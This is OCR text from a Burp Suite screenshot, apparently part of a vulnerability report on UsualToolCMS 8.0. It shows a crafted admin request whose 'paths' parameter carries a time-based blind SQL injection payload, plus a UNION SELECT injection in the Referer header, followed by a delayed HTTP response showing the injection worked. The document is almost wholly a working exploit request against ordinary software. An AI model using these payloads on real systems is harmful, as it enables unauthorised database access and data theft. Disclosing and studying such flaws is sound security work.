 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.8.108:8081 ?
Request
Raw Params Headers Hex
GET
/UsualToolCMS-8.0-Release/cmsadmin/a_templetex.php?t=open&id=1&paths=te
mplete/index%27%20where%20id=1%20and%20if(ascii(substring(user(),1,1))%3E0,
sleep(5),1)--+ HTTP/1.1
Host: 192.168.8.108:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://192.168.8.108:8081/UsualToolCMS-8.0-Release/cmsadmin/a_book_category.
php?t=mon&id=1%20UNION%20ALL%20SELECT%20NULL,CONCAT(0x71766a7
671,user(),0x716b627671),NULL
Connection: close
Cookie: UTCMSLanguage=zh; PHPSESSID=r829jtlf9ciaro2osok850cea0
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 02:00:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 7298
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN"
? < + > Type a search term 0 matches
Done 7,645 bytes | 8,484 millis